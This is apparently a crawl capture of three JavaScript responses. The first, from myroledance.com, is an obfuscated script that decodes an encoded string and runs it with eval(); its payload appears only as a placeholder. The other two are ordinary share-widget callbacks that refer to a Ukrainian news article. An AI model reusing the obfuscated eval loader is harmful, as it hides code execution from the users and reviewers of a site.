

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1730
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"Qbmhrlswf",15,4,51))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768546630321453
body_size: 397
content:
cb__utl_cb_share_1768546630321453('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzNTc1NzgyMC1wb21lci11a3JheWluc2tpeS1ha3Rvci1vbGVrc2l5LWtvbGVzbmlrLXZpZG9taXktemEtcm9seWFtaS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_176854663137142
body_size: 327
content:
callback__utl_cb_share_176854663137142([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1635757820-pomer-ukrayinskiy-aktor-oleksiy-kolesnik-vidomiy-za-rolyami.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1635757820-pomer-ukrayinskiy-aktor-oleksiy-kolesnik-vidomiy-za-rolyami.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])